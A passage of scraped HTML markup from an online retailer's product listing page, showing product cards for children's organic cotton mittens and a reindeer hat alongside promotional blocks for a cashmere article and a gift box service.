            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||2717|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Pointelle-Mittens-04yrs/p/A15537?swatch=Blossom" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Pointelle Mittens (0–4yrs)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Pointelle Mittens (0–4yrs)" class="image-carousel null dyMonitor" data-adid="182422||2717|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Pointelle-Mittens--0-4yrs-/A15537_AU25_125_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Pointelle-Mittens--0-4yrs-/A15537_AU25_125_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Pointelle-Mittens--0-4yrs-/A15537_AU25_125_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Pointelle-Mittens--0-4yrs-/A15537_AU25_125_P_1?$M_PLP_160x265$" alt="Organic Cotton Pointelle Mittens (0–4yrs)" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Pointelle Mittens (0–4yrs), £18.00. Blossom." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Pointelle Mittens (0–4yrs)" class="product-card__title-container-text">
                Organic Cotton Pointelle Mittens (0–4yrs)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £18.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Blossom, Selected" aria-label="Blossom, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Blossom, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A15537_125_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A15537 - Organic Cotton Pointelle Mittens (0–4yrs)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card--span null dyMonitor" style="--column: 2; --row: 3; --span: 2;" data-adid="182464||1967|||"><!----> <div data-v-62a1f880="" data-v-7dd8b8c0="" class="fredhopper-promo-card fredhopper-promo-card--amplience fredhopper-promo-card--loaded" data-analytics-fhbanner-location="inline"><div data-v-353d6ed3="" data-v-62a1f880="" class="page fredhopper-promo-card__amplience-slot" style="--background-color: #F9F7F2;"><!----> <div data-v-353d6ed3="" class="page__content"><div data-v-045e24e5="" data-v-353d6ed3=""><div data-v-045e24e5="" class="block" style="--margin-block: 0; --padding-block: 0;"><div data-v-045e24e5="" class="block__content block__content--50-50"><div data-v-045e24e5="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="50" data-analytics-type="Block" class="block__content-col block__content-col--50"><div data-v-b9b0f0da="" data-v-045e24e5="" class="images"><div data-v-b9b0f0da="" class="images__wrapper" style="--wrapper-margin: 0; --wrapper-padding: 0;"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/style/cashmere-weights-finishes-explained" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/ILB_PT_Cashmere_edit_dt_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/ILB_PT_Cashmere_edit_mb_1?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/ILB_PT_Cashmere_edit_mb_1?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="cashmere edit" src="https://media.thewhitecompany.com/i/white/ILB_PT_Cashmere_edit_mb_1?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div><div data-v-045e24e5="" data-analytics="" data-analytics-title="The Thread" data-analytics-position="2" data-analytics-ratio="50" data-analytics-type="Block" class="block__content-col block__content-col--50"><div data-v-570c18c1="" data-v-045e24e5="" class="text-over-image"><div data-v-570c18c1="" class="text-over-image__wrapper"><div data-v-b9b0f0da="" data-v-570c18c1="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><picture data-v-b9b0f0da="" class="images__picture"><source data-v-b9b0f0da="" srcset="https://media.thewhitecompany.com/i/white/ILB_PT_Cashmere_bg_dt_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" srcset="https://media.thewhitecompany.com/i/white/ILB_PT_Cashmere_tblt_bg_V2?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" srcset="https://media.thewhitecompany.com/i/white/ILB_PT_BG_COLOUR_MB?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="" src="https://media.thewhitecompany.com/i/white/ILB_PT_BG_COLOUR_MB?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" /></picture></div></div><div data-v-aba2e318="" data-v-570c18c1="" class="text-type text-type--align-center"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0; --padding-wrapper: 0;"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/magazine" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h2 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h1" style="--text-align-h1: center; --desktop-font-size-h1: 24px; --mobile-font-size-h1: 24px; --font-family-h1: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-h1: #1e1e1e;">
                The Thread
            </h2></a> <!----> <!----> <!----> <h2 data-v-aba2e318="" class="text-type__h2" style="--margin-h2: 24px 5%; --text-align-h2: center; --desktop-font-size-h2: 36px; --mobile-font-size-h2: 36px; --line-height-h2: 40px; --letter-spacing-h2: 0.5px; --font-family-h2: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-h2: #1e1e1e;">
            Cashmere: the art of softness
        </h2> <!----> <!----> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal" style="--text-align-ctaWrapper: center;"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/magazine/style/cashmere-weights-finishes-explained" class="route text-type__cta--link route--href route--inline route--black tab-focus" tabindex="0">
                    Read Article
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div></div></div></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||2717|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Jingles-Reindeer-Hat-024mths/p/A12758?swatch=Milk+Chocolate" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Jingles Reindeer Hat (0–24mths)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Jingles Reindeer Hat (0–24mths)" class="image-carousel null dyMonitor" data-adid="182422||2717|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Jingles-Reindeer-Hat--0-24mths-/A12758_XS24_938_P_FCO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Jingles-Reindeer-Hat--0-24mths-/A12758_XS24_938_P_FCO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Jingles-Reindeer-Hat--0-24mths-/A12758_XS24_938_P_FCO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Jingles-Reindeer-Hat--0-24mths-/A12758_XS24_938_P_FCO?$M_PLP_160x265$" alt="Organic Cotton Jingles Reindeer Hat (0–24mths)" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Jingles Reindeer Hat (0–24mths), £18.00. Milk Chocolate. Rated 2 out of 5, based on 1 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Jingles Reindeer Hat (0–24mths)" class="product-card__title-container-text">
                Organic Cotton Jingles Reindeer Hat (0–24mths)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £18.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Milk Chocolate, Selected" aria-label="Milk Chocolate, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Milk Chocolate, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A12758_938_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A12758 - Organic Cotton Jingles Reindeer Hat (0–24mths)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 2 out of 5, based on 1 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 2 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="2zroaq" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="kmg8d" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#2zroaq)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#2zroaq)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="na13cj" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ueuix" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#na13cj)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#na13cj)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="43yhyz" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="0%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="0%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="tl1on9" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#43yhyz)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#43yhyz)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="1axwh" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="0%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="0%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="owne18" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#1axwh)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#1axwh)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="mxqakq" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="0%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="0%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="le59xk" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#mxqakq)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#mxqakq)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (1
                review)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||2717|||"><!----> <div data-v-62a1f880="" data-v-7dd8b8c0="" class="fredhopper-promo-card fredhopper-promo-card--amplience fredhopper-promo-card--loaded" data-analytics-fhbanner-location="inline"><div data-v-353d6ed3="" data-v-62a1f880="" class="page fredhopper-promo-card__amplience-slot" style="--background-color: #F9F7F2;"><!----> <div data-v-353d6ed3="" class="page__content"><div data-v-045e24e5="" data-v-353d6ed3=""><div data-v-045e24e5="" class="block" style="--margin-block: 0; --padding-block: 0;"><div data-v-045e24e5="" class="block__content block__content--100"><div data-v-045e24e5="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="100" data-analytics-type="Block" class="block__content-col block__content-col--100"><div data-v-b9b0f0da="" data-v-045e24e5="" class="images"><div data-v-b9b0f0da="" class="images__wrapper" style="--wrapper-margin: 0; --wrapper-padding: 0;"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/help/gift-box-service" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/ILB_giftbox_SS_SQ?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/ILB_giftbox_SS_SQ?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/ILB_giftbox_SS_SQ?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="gift box service" src="https://media.thewhitecompany.com/i/white/ILB_giftbox_SS_SQ?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div><div data-v-045e24e5="" data-analytics="" data-analytics-title="Gifting" data-analytics-position="2" data-analytics-type="Block" class="block__content-col block__content-col--undefined"><div data-v-570c18c1="" data-v-045e24e5="" class="text-over-image"><div data-v-570c18c1="" class="text-over-image__wrapper"><div data-v-b9b0f0da="" data-v-570c18c1="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/help/gift-box-service" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/SS_BG_Colour_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/SS_BG_Colour_tblt?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/SS_BG_Colour_1_mb?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="" src="https://media.thewhitecompany.com/i/white/SS_BG_Colour_1_mb?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div><div data-v-aba2e318="" data-v-570c18c1="" class="text-type text-type--align-center"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0; --padding-wrapper: 0;"><!----> <h2 data-v-aba2e318="" class="text-type__h1" style="--margin-h1: 0 0; --text-align-h1: center; --desktop-font-size-h1: 24px; --mobile-font-size-h1: 24px; --font-family-h1: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-h1: #1e1e1e;">
            Gifting
        </h2> <!----> <!----> <h2 data-v-aba2e318="" class="text-type__h2" style="--margin-h2: 24px 5%; --text-align-h2: center; --desktop-font-size-h2: 36px; --mobile-font-size-h2: 36px; --line-height-h2: 40px; --letter-spacing-h2: 0.5px; --font-family-h2: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-h2: #1e1e1e;">
            Make it personal with a gift box just for them
        </h2> <!----> <!----> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal" style="--text-align-ctaWrapper: center;"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/gift-box-service" class="route text-type__cta--link route--href route--inline route--black tab-focus" tabindex="0">
                    Build your gift box
